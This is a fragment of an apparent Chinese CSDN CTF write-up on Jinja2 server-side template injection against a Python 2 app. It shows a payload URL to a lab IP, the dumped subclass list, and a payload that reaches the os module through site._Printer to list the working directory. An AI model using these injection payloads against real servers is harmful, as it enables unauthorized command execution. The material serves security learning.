 但这里还有一个 <class ‘site._Printer’>类型（可以进行命令执行）
不安全 | 61.147.171.105:60060/%7B%7B''.__class__.__mro__[2].__subclasses__()%7D%7D
<type 'file'>, <type 'PyCapsule'>, <type 'cell'>, <type 'callable-iterator'>, <type 'iterator'>,
<type 'sys.long_info'>, <type 'sys.float_info'>, <type 'EncodingMap'>, <type
'fieldnameiterator'>, <type 'formatteriterator'>, <type 'sys.version_info'>, <type
'sys.flags'>, <type 'exceptions.BaseException'>, <type 'module'>, <type
'imp.NullImporter'>, <type 'zipimport.zipimporter'>, <type 'posix.stat_result'>, <type
'posix.statvfs_result'>, <class 'warnings.WarningMessage'>, <class
'warnings.catch_warnings'>, <class '_weakrefset._IterationGuard'>, <class
'_weakrefset.WeakSet'>, <class '_abcoll.Hashable'>, <type 'classmethod'>, <class
'_abcoll.Iterable'>, <class '_abcoll.Sized'>, <class '_abcoll.Container'>, <class
'_abcoll.Callable'>, <type 'dict_keys'>, <type 'dict_items'>, <type 'dict_values'>, <class
'site._Printer'>, <class 'site._Helper'>, <type '_sre.SRE_Pattern'>, <type '_sre.SRE_Match'>,
<type '_sre.SRE_Scanner'>, <class 'site.Quitter'>, <class 'codecs.IncrementalEncoder'>,
<class 'codecs.IncrementalDecoder'>, <type 'functools.partial'>, <type
'operator.itemgetter'>, <type 'operator.attrgetter'>, <type 'operator.methodcaller'>, <type
'collections.deque'>, <type 'deque_iterator'>, <type 'deque_reverse_iterator'>, <type
'itertools.combinations'>, <type 'itertools.combinations_with_replacement'>, <type
'itertools.cycle'>, <type 'itertools.dropwhile'>, <type 'itertools.takewhile'>, <type
'itertools.islice'>, <type 'itertools.starmap'>, <type 'itertools.imap'>, <type
CSDN @kali-Myon
{{''.__class__.__mro__[2].__subclasses__()[71].__init__.__globals__['os'].listdir('.')}}
[71]为<class ‘site._Printer’>出现位置